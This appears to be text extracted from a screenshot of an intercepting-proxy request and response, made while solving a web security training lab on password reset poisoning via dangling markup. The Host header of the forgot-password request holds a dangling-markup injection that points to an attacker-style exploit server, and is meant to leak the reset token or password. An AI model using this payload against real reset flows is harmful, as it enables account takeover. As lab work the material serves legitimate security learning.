 Send
Cancel
Target: https://0a81008504b7c063801c08040016004a.web
Request
Pretty
Raw
Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0a81008504b7c063801c08040016004a.web-security-academy.net:"><img/src="htt
ps://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=
3 Cookie: session=X5WmjbxbYtyXYsBpPmSXQ1M7d6U8nGhP; _lab=
46%7cMCwCFHaPesvXmR3ArVsncqBxjBdPW2k1AhR8SdhDm%2fJzl2COkT12u36R9TbEV8IDbV
T8OI4rBoRYIY6PUSaip5cDJoPE4vhvifOFLHHGjXbe4MDU4vXlZd8dF9RMfTndLH33%2bWvKC
ushvgptnJ7ON1hN2zesY45bIfTMf7yMYOLzPXw%3d
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 53
6
7 csrf=4S44XhCAxCmnYEGMaHdItryU8lkE6Ck5&username=wiener
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>